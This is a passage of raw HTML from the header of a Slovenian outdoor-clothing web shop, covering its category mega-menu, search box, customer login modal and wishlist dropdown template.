class="ox-megamenu__dropdown" data-ox-mm-w="column-max-width" data-ox-mm-col="2"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-2"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/nahrbtniki-torbe/the-north-face-patagonia-dnevni-nahrbtniki"  class="" ><span class="name">Dnevni nahrbtniki</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/nahrbtniki-torbe/the-north-face-poslovni-nahrbtniki"  class="" ><span class="name">Poslovni nahrbtniki in torbe</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/nahrbtniki-torbe/the-north-face-patagonia-pohodniski-nahrbtniki"  class="" ><span class="name">Tehnični nahrbtniki</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/nahrbtniki-torbe/the-north-face-base-camp-nahrbtniki"  class="" ><span class="name">Mestni nahrbtniki BASE CAMP</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/nahrbtniki-torbe/patagonia-potovalne-torbe-black-hole"  class="" ><span class="name">Potovalne torbe BLACK HOLE</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/nahrbtniki-torbe/the-north-face-potovalne-torbe-na-kolesih"  class="" ><span class="name">Potovalne torbe na kolesih</span></a></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/nahrbtniki-torbe/potovalne-torbe-base-camp"  class="" ><span class="name">Potovalne torbe BASE CAMP</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/nahrbtniki-torbe/potovalne-torbe-base-camp/potovalne-torbe-do-50-litrov" ><span class="name">Potovalne torbe BASE CAMP S 50 litrov</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/nahrbtniki-torbe/potovalne-torbe-base-camp/potovalne-torbe-do-75-litrov" ><span class="name">Potovalne torbe BASE CAMP M 71 litrov</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/nahrbtniki-torbe/potovalne-torbe-base-camp/potovalne-torbe-do-100-litrov" ><span class="name">Potovalne torbe BASE CAMP L 95 litrov</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/nahrbtniki-torbe/potovalne-torbe-base-camp/potovalne-torbe-do-135-litrov" ><span class="name">Potovalne torbe BASE CAMP XL 132 litrov</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/nahrbtniki-torbe/potovalne-torbe-base-camp/potovalne-torbe-do-150-litrov" ><span class="name">Potovalne torbe BASE CAMP XXL 150 litrov</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/nahrbtniki-torbe/potovalne-torbe-base-camp/potovalne-torbe-voyager" ><span class="name">Potovalne torbe VOYAGER</span></a></div></li></ul></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/nahrbtniki-torbe/dezna-pokrivala"  class="" ><span class="name">Dežna pokrivala</span></a></div></li></ul></div><div class="ox-megamenu-block ox-megamenu-block-right ox-menu-col ox-menu-col-4"><style>#html-body [data-pb-style=RCVMA8K]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=P8K6C0L]{border-style:none}#html-body [data-pb-style=Q1P6N04],#html-body [data-pb-style=RP2XMNV]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=P8K6C0L]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="RCVMA8K"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="P8K6C0L"><a href="https://www.tnfshop.si/nahrbtniki-torbe/potovalne-torbe-black-hole" target="" data-link-type="category" title="" data-element="link"><img class="pagebuilder-mobile-hidden lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;2800&#x20;1867&quot;&#x20;width&#x3D;&quot;2800&quot;&#x20;height&#x3D;&quot;1867&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/Web_Large-tufts_m_0106_BP.jpg" width="2800" height="1867" alt="Patagonia Black Hole torbe" title="" data-element="desktop_image" data-pb-style="RP2XMNV"><img class="pagebuilder-mobile-only lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;2800&#x20;1867&quot;&#x20;width&#x3D;&quot;2800&quot;&#x20;height&#x3D;&quot;1867&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/Web_Large-tufts_m_0106_BP.jpg" width="2800" height="1867" alt="Patagonia Black Hole torbe" title="" data-element="mobile_image" data-pb-style="Q1P6N04"></a></figure></div></div></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-dodatki"  class="level-top" ><span class="name">Dodatki</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="column-max-width" data-ox-mm-col="3"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-3"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-dodatki/kape-rokavice"  class="" ><span class="name">Kape in rokavice</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-dodatki/kape-rokavice/thenorthface-zimske-kape" ><span class="name">Zimske kape</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-dodatki/kape-rokavice/zenske-zimske-kape" ><span class="name">Ženske zimske kape</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-dodatki/kape-rokavice/buffi-podkape-sali" ><span class="name">Buffi, podkape, šali</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-dodatki/kape-rokavice/thenorthface-rokavice" ><span class="name">Rokavice</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-dodatki/kape-rokavice/thenorthface-smucarske-rokavice" ><span class="name">Smučarske rokavice</span></a></div></li></ul></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-dodatki/smartwool-merino-nogavice"  class="" ><span class="name">Nogavice</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-dodatki/snow-monkey-termovke"  class="" ><span class="name">Termo flaške in posode</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-dodatki/the-north-face-patagonia-torbice-in-opasaci"  class="" ><span class="name">Torbice in opasači</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-dodatki/the-north-face-patagonia-toaletne-torbice"  class="" ><span class="name">Toaletne torbice</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-dodatki/spalne-vrece"  class="" ><span class="name">Spalne vreče</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-dodatki/the-north-face-patagonia-silt-kape"  class="" ><span class="name">Šilt kape</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-dodatki/the-north-face-patagonia-klobuki"  class="" ><span class="name">Klobuki</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-dodatki/pasovi-naramnice"  class="" ><span class="name">Pasovi in naramnice</span></a></div></li></ul></div><div class="ox-megamenu-block ox-megamenu-block-right ox-menu-col ox-menu-col-4"><style>#html-body [data-pb-style=J7XY6QQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=NDX7YY2]{border-style:none}#html-body [data-pb-style=BGHJ11C],#html-body [data-pb-style=RO0H6W0]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=NDX7YY2]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="J7XY6QQ"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="NDX7YY2"><a href="https://www.tnfshop.si/dodatki-3" target="" data-link-type="category" title="" data-element="link"><img class="pagebuilder-mobile-hidden lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;2800&#x20;1867&quot;&#x20;width&#x3D;&quot;2800&quot;&#x20;height&#x3D;&quot;1867&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/Web_Large-obrien_marc_0095_BP.jpg" width="2800" height="1867" alt="Modni dodatki Patagonia The North Face Smartwool" title="" data-element="desktop_image" data-pb-style="RO0H6W0"><img class="pagebuilder-mobile-only lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;2800&#x20;1867&quot;&#x20;width&#x3D;&quot;2800&quot;&#x20;height&#x3D;&quot;1867&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/Web_Large-obrien_marc_0095_BP.jpg" width="2800" height="1867" alt="Modni dodatki Patagonia The North Face Smartwool" title="" data-element="mobile_image" data-pb-style="BGHJ11C"></a></figure></div></div></div></div></div></div></li><li  class="level0  category-item level-top ox-dropdown--megamenu" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/catalog/category/view/s/darila/id/239/"  class="level-top" ><span class="name">Darila</span></a></div></li><li  class="level0  category-item level-top blagovne-znamke-megamenu parent ox-dropdown--megamenu parent" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/blagovne-znamke"  class="level-top" ><span class="name">Blagovne znamke</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="column-max-width" data-ox-mm-col="4"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-4"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/catalogsearch/result/?q=The-north-face" data-url="custom" style="background-color: rgb(255, 255, 255)"  class="" ><span class="ox-menu__category-image -pos-above"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;240&#x20;113&quot;&#x20;width&#x3D;&quot;240&quot;&#x20;height&#x3D;&quot;113&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/catalog/category/the-north-face-logo-menu.jpg" width="240" height="113" alt="The North Face"></span><span class="name">The North Face</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/catalogsearch/result/?q=Patagonia" data-url="custom" style="background-color: rgb(255, 255, 255)"  class="" ><span class="ox-menu__category-image -pos-above"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;240&#x20;113&quot;&#x20;width&#x3D;&quot;240&quot;&#x20;height&#x3D;&quot;113&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/catalog/category/patagonia-logo-menu.jpg" width="240" height="113" alt="Patagonia"></span><span class="name">Patagonia</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/catalogsearch/result/?q=smartwool" data-url="custom" style="background-color: rgb(255, 255, 255)"  class="" ><span class="ox-menu__category-image -pos-above"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;240&#x20;113&quot;&#x20;width&#x3D;&quot;240&quot;&#x20;height&#x3D;&quot;113&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/catalog/category/smartwool-logo-menu.jpg" width="240" height="113" alt="Smartwool"></span><span class="name">Smartwool</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/catalogsearch/result/?q=scarpa" data-url="custom" style="background-color: rgb(255, 255, 255)"  class="" ><span class="ox-menu__category-image -pos-above"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;240&#x20;113&quot;&#x20;width&#x3D;&quot;240&quot;&#x20;height&#x3D;&quot;113&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/catalog/category/scarpa-logo-menu.jpg" width="240" height="113" alt="Scarpa"></span><span class="name">Scarpa</span></a></div></li></ul></div></div></div></div></li><li  class="level0  category-item last level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-outlet" style="color: rgb(255, 255, 255);background-color: rgb(237, 22, 43)"  class="level-top" ><span class="name">Outlet</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="column-max-width" data-ox-mm-col="3"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-3"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-outlet/moski"  class="" ><span class="name">Moški</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-outlet/moski/jakne" ><span class="name">Jakne</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-outlet/moski/hlace" ><span class="name">Hlače</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-outlet/moski/flisi" ><span class="name">Flisi</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-outlet/moski/puloverji-in-majice" ><span class="name">Puloverji in majice</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-outlet/the-north-face-patagonia-zadnji-kosi-zenske"  class="" ><span class="name">Ženske</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-outlet/the-north-face-patagonia-zadnji-kosi-zenske/jakne" ><span class="name">Jakne</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-outlet/the-north-face-patagonia-zadnji-kosi-zenske/hlace" ><span class="name">Hlače</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-outlet/the-north-face-patagonia-zadnji-kosi-zenske/flisi" ><span class="name">Flisi</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-outlet/the-north-face-patagonia-zadnji-kosi-zenske/puloverji-in-majice" ><span class="name">Puloverji in majice</span></a></div></li></ul></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-outlet/nahrbtniki-in-dodatki"  class="" ><span class="name">Nahrbtniki in dodatki</span></a></div></li></ul></div><div class="ox-megamenu-block ox-megamenu-block-right ox-menu-col ox-menu-col-4"><style>#html-body [data-pb-style=VRSDIDM]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=KVC69AN]{border-style:none}#html-body [data-pb-style=IMMVLDR],#html-body [data-pb-style=VA8G73E]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=KVC69AN]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="VRSDIDM"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="KVC69AN"><img class="pagebuilder-mobile-hidden lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;1000&#x20;667&quot;&#x20;width&#x3D;&quot;1000&quot;&#x20;height&#x3D;&quot;667&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/TNF_Marketing_Assets_FW24_23_1.jpg" width="1000" height="667" alt="" title="" data-element="desktop_image" data-pb-style="VA8G73E"><img class="pagebuilder-mobile-only lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;1000&#x20;667&quot;&#x20;width&#x3D;&quot;1000&quot;&#x20;height&#x3D;&quot;667&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/TNF_Marketing_Assets_FW24_23_1.jpg" width="1000" height="667" alt="" title="" data-element="mobile_image" data-pb-style="IMMVLDR"></figure></div></div></div></div></div></div></li>	</ul>
</nav>											</div>
					<div class="flex-right flex-row modal__right" data-move-mobile="header.main.right">								
						<div class="block block-search header__item header__item-search block-search--type-slideout">
	<div data-move-mobile="search.slideout" data-move-sticky="search.slideout" class="block block-content" data-role="OXmodal"
			data-mage-init='{"OXmodal":{
				 "defaultModalClass": "ox-dialog",
				 "triggerTarget":".js-action-search-slideout",
				 "closeButtonTrigger": ".ox-overlay-close-btn",
				 "overlayClass":"ox-slideout-shadow",
				 "timeout": "1000",
				 "closeOnEscape": true,
				 "closeOnMouseLeave": false,
				 "hoverOpen": false,
				 "type": "slideout",
				 "positionSlideout":"top",
				 "htmlClass":"ox-fixed"
				 }}'>
		<div class="header__search-wrapper">
			<div class="ox-overlay-close-btn" aria-label="Close Modal" ><span></span></div>
						<form class="form minisearch" id="search_mini_form" action="https://www.tnfshop.si/catalogsearch/result/" method="get">
                								<div class="search_form_wrap">
					<div class="field search">
						<div class="control">
							<div class="flashing-cursor"></div>
							<input id="search"
								   data-mage-init='{"quickSearch":{
								   "formSelector":"#search_mini_form",
								   "url":"https://www.tnfshop.si/search/ajax/suggest/",
								   "destinationSelector":"#search_autocomplete"}
								   }'
								   type="text"
								   name="q"
								   value=""
								   placeholder="Iskanje"
								   class="input-text js-input-focus"
								   maxlength="128"
								   role="combobox"
								   aria-haspopup="false"
								   aria-autocomplete="both"
								   autocomplete="off"
								   aria-expanded="false"/>
							<div id="search_autocomplete" class="search-autocomplete"></div>
							<div class="label animated-text--masked">
								<div class="wrap">
									<label class="inner" for="search" data-role="minisearch-label">Iskanje</label>
								</div>
							</div>
							<div class="nested">
    <a class="action advanced" href="https://www.tnfshop.si/catalogsearch/advanced/" data-action="advanced-search">
        Napredno iskanje    </a>
</div>
						</div>
					</div>
					<div class="actions">
						<button type="submit"
								title="Išči"
								class="action search"
								aria-label="Search"
						>
							<span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search"><use xlink:href="#a2-search-icon"></use></svg></span>							<span>Išči</span>
						</button>
					</div>
				</div>
			</form>
		</div>
		</div>
		<a class="button action-search-slideout js-action-search-slideout"><span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search&#x20;&#x20;a2-icon--search" width="16" height="16" viewBox="0 0 16 16"><use xlink:href="#a2-search-icon"></use></svg></span></a>
</div>
						<div class="header__item header__item-account hide-on-tablet hide-on-mobile " data-move-desktop="header.myaccount">
	<a class="button js-item-myaccount-action" href="https://www.tnfshop.si/customer/account/">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-account&#x20;&#x20;a2-icon--account" width="14" height="16" viewBox="0 0 14 16"><use xlink:href="#a2-account-icon"></use></svg>		<span class="label visually-hidden">
			Moj račun		</span>
	</a>
			<div class="header__item-dropdown-content block-account"
			 data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-myaccount-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-login-drop",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-myaccount-close",
				"closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-myaccount-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content ox-move-item ox-move-item-store.links">
			<div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Registrirani uporabniki</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.tnfshop.si/customer/account/loginPost/"
              method="post"
              id="ox-loginmodal-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="w8zAvdFPetXs0y08" />            <fieldset class="fieldset login" data-hasrequired="* Obvezna polja">
                <div class="field note">Če imate račun, se prijavite z vašim e-poštnim naslovom.</div>
                <div class="field email required">
                    <label class="label" for="ox-loginmodal-email"><span>E-pošta</span></label>
                    <div class="control">
                        <input name="login[username]" value=""
                             autocomplete="off"                               id="ox-loginmodal-email" type="email" class="input-text"
                               title="E-po&#x0161;ta"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="ox-loginmodal-password" class="label"><span>Geslo</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"
                             autocomplete="off"                               class="input-text" id="ox-loginmodal-password"
                               title="Geslo"
                               data-validate="{required:true}">
                    </div>
                </div>
				<input type="hidden" name="login_redirect" value="referer"/>
                                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="submit" class="action login primary" name="send" id="send2" >
                            <span>Prijava</span>
                        </button>
                    </div>
                    <div class="secondary"><a class="action remind" href="https://www.tnfshop.si/customer/account/forgotpassword/"><span>Ali ste pozabili vaše geslo?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
    
</div>
<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">Nove stranke</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
        <p>Ustvarjanje računa ima veliko prednosti: kupite hitreje, imejte več kot en naslov, sledenje naroči in še več.</p>
        <div class="actions-toolbar">
            <div class="primary">
                <a href="https://www.tnfshop.si/customer/account/create/" class="action create primary"><span>Ustvarite račun</span></a>
            </div>
        </div>
    </div>
</div>

		</div>
	</div>
	
</div>
<div class=" header__item header__item-wishlist   ">
    <a class="button js-item-wishlist-action" data-bind="scope: 'wishlist'" aria-label="Wishlist">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist&#x20;&#x20;a2-icon--heart" width="18" height="15.3" viewBox="0 0 18 15.3"><use xlink:href="#a2-wishlist-icon"></use></svg>		<span class="label visually-hidden">
			Wishlist		</span>
		<!-- ko if: wishlist().counter -->
        <span class="header__item-badge" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></span>
		<!-- /ko -->
    </a>
	<div class="header__item-dropdown-content"
			 data-role="OXmodal"
             data-mage-init='{"OXmodalWishlist":{
                "triggerTarget":".js-item-wishlist-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"closeButtonTrigger":"#btn-wishllist-close",
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
		<div class="block block-wishlist" data-bind="scope: 'wishlist'">
			<div class="block-content">
				<!-- ko if: wishlist().counter -->
				<div class="items-total">
					<span data-bind="text: wishlist().counter" class="amount"></span>
					<span class="label">
						in Wish list					</span>
					<button type="button" id="btn-wishllist-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
				</div>
				<ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
					<li class="product-item">
						<div class="product-item-info">
							<a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
								<!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
							</a>
							<div class="product-item-details">
								<strong class="product-item-name">
									<a data-bind="attr: { href: product_url }" class="product-item-link">
										<span data-bind="text: product_name"></span>
									</a>
								</strong>
								<div data-bind="html: product_price"></div>
								<div class="product actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Dodaj v košarico</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Dodaj v košarico</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
									<div class="secondary">
